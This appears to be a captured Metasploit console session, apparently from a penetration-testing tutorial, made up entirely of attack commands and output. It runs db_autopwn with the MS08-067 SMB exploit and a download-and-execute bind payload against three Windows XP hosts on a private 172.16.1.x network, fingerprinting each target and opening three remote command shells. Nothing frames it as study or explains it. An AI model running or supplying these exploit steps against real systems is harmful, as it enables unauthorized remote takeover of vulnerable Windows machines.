 #
New Console
Console 1 x
-m [regex] Only run modules whose name matches the regex
msf > db_autopwn -p -e -P windows/download_exec/bind_tcp -m ms08_067
[*] Using payload windows/download_exec/bind_tcp
[*] (1/3): Launching exploit/windows/smb/ms08_067_netapi against 172.16.1.12:445...
[*] Using payload windows/download_exec/bind_tcp
[*] (2/3): Launching exploit/windows/smb/ms08_067_netapi against 172.16.1.11:445...
[*] Started bind handler
[*] Using payload windows/download_exec/bind_tcp
[*] (3/3): Launching exploit/windows/smb/ms08_067_netapi against 172.16.1.13:445...
[*] Started bind handler
[*] Started bind handler
[*] Automatically detecting the target...
[*] Automatically detecting the target...
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 3 - lang:Russian
[*] Selected Target: Windows XP SP3 Russian (NX)
[*] Fingerprint: Windows XP Service Pack 3 - lang:Russian
[*] Selected Target: Windows XP SP3 Russian (NX)
[*] Triggering the vulnerability...
[*] Triggering the vulnerability...
[*] Fingerprint: Windows XP Service Pack 3 - lang:Russian
[*] Selected Target: Windows XP SP3 Russian (NX)
[*] Sending stage (365 bytes)
[*] Command shell session 4 opened (172.16.1.10:2307 -> 172.16.1.11:4445)
[*] Triggering the vulnerability...
[*] Sending stage (365 bytes)
[*] Command shell session 5 opened (172.16.1.10:2306 -> 172.16.1.12:4445)
[*] Sending stage (365 bytes)
[*] Command shell session 6 opened (172.16.1.10:2308 -> 172.16.1.13:4445)
[*] Command shell session 3 closed.
msf > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
4 Command shell 172.16.1.10:2307 -> 172.16.1.11:4445
5 Command shell 172.16.1.10:2306 -> 172.16.1.12:4445
6 Command shell 172.16.1.10:2308 -> 172.16.1.13:4445
msf >